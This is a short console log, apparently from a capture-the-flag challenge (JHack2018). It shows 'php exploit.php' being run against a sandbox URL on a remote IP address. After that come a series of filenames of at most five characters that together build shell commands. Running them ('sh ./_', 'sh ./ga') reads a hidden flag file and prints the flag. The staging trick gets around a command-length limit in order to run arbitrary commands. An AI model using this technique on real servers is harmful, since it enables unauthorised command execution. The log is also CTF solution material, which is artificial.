 C:\Users\nikko\Desktop>php exploit.php
http://128.199.92.132/22c36a61b62c0781cb5dc52ee6398fec
>ls\
ls>_
>\ \
>-atr\ \
>\>ga
ls>>_
>cat\ \
>.htfl\
>agsan\
>dbox\
>zaz\
>sdmn\
>o\>gw
sh ./_
sh ./ga
JHack2018{Next_Level_Exec}